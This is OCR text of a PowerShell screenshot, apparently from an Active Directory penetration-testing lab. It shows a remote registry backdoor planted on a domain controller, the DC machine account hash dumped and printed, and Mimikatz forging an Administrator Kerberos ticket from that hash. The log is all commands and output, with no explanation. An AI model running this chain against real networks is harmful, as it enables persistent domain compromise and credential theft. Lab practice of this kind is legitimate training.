 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ComputerName                        BackdoorTrustee
------------                        ---------------
dcorp-dc.dollarcorp.moneycorp.local student366
PS C:\ad>
PS C:\ad> Add-RemoteRegBackdoor -ComputerName dcorp-dc.dollarcorp.moneycorp.local -Trustee student366
ComputerName                        BackdoorTrustee
------------                        ---------------
dcorp-dc.dollarcorp.moneycorp.local student366
PS C:\ad>
Administrator: Windows PowerShell
PS C:\ad>
PS C:\ad> Get-RemoteMachineAccountHash -ComputerName dcorp-dc.dollarcorp.moneycorp.local
ComputerName                        MachineAccountHash
------------                        ------------------
dcorp-dc.dollarcorp.moneycorp.local 2b3cc837d80b9f5f69271cdfe5433822
PS C:\ad>
PS C:\ad> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-321995
2063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:2b3cc837d80b9f5f69271cdfe5433822 /user:Adm
inistrator /ptt"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511
 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:2b3cc837d80b9f5f69271cdfe5433822 /user:Administrator /pt
t
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2b3cc837d80b9f5f69271cdfe5433822 - rc4_hmac_nt
Service   : HOST
Target    : dcorp-dc.dollarcorp.moneycorp.local
Lifetime  : 3/7/2022 6:22:16 AM ; 3/4/2032 6:22:16 AM ; 3/4/2032 6:22:16 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
PS C:\ad>
PS C:\ad>